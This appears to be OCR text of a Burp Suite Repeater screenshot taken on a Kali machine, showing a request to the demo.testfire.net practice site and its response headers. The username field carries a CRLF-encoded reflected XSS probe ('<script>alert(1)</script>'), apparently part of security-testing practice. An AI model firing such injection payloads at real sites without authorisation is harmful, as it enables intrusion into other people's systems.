 Burp Suite Community Edition v2021.5.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Target: https://demo.testfire.net
Request
Pretty Raw \n Actions
1 GET /?username=cyber%0d%0d%0d%0d<script>alert(1)</script>&password=
blackhole HTTP/1.1
2 Host: demo.testfire.net
3 Cookie: JSESSIONID=EE6043F101756F753D157FD526DADDC9
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="91",
"Chromium";v="91"
7 Sec-Ch-Ua-Mobile: ?0
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,kn;q=0.8,ta;q=0.7
18 Connection: close
19
20
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Date: Tue, 15 Jun 2021 11:36:22 GMT
5 Connection: close
6 Content-Length: 9369
7
8
9
10
11
12
13
14
15
16
17
18
19 <!-- BEGIN HEADER -->
20 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http:/
21
22 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
23
24
25
26 <head>
27 <title>
Search...
0 matches
INSPECTOR
Done
9,537 bytes | 669 millis
KALI
27°C Partly su... ENG 17:16